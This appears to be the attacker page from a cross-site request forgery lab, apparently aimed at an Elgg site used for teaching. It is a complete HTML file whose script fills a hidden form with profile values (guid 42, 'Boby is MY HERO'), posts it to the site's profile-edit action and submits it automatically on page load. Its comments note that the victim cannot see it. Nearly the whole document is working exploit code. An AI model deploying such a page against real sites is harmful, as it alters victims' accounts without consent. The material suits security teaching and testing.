 Open
index.html
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is MY HERO'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>